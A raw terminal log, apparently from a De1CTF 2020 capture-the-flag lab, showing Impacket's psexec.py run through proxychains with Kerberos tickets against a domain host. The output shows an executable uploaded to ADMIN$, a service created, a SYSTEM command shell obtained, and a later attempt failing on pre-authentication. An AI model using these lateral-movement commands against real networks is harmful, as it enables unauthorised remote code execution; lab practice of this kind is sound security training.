 root@iZwz9a0oa5iduiei4mr2pfZ:~/impacket-master/examples#
root@iZwz9a0oa5iduiei4mr2pfZ:~/impacket-master/examples# proxychains psexec.py -k -no-pass dm.De1CTF2020.lab
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
|S-chain|-<>-119.29.72.225:6005-<><>-192.168.0.11:445-<><>-OK
[*] Requesting shares on dm.De1CTF2020.lab.....
[*] Found writable share ADMIN$
[*] Uploading file smMpovhY.exe
[*] Opening SVCManager on dm.De1CTF2020.lab.....
[*] Creating service YIOO on dm.De1CTF2020.lab.....
[*] Starting service YIOO.....
|S-chain|-<>-119.29.72.225:6005-<><>-192.168.0.11:445-<><>-OK
|S-chain|-<>-119.29.72.225:6005-<><>-192.168.0.11:445-<><>-OK
[!] Press help for extra shell commands
|S-chain|-<>-119.29.72.225:6005-<><>-192.168.0.11:445-<><>-OK
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on dm.De1CTF2020.lab.....
[*] Stopping service YIOO.....
[*] Removing service YIOO.....
[*] Removing file smMpovhY.exe.....
root@iZwz9a0oa5iduiei4mr2pfZ:~/impacket-master/examples# proxychains psexec.py -k -no-pass 192.168.0.11
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
|S-chain|-<>-119.29.72.225:6005-<><>-192.168.0.11:445-<><>-OK
|S-chain|-<>-119.29.72.225:6005-<><>-192.168.0.12:88-<><>-OK
|S-chain|-<>-119.29.72.225:6005-<><>-192.168.0.12:88-<><>-OK
|S-chain|-<>-119.29.72.225:6005-<><>-192.168.0.12:88-<><>-OK
[-] Kerberos SessionError: KDC_ERR_PREAUTH_FAILED(Pre-authentication information was invalid)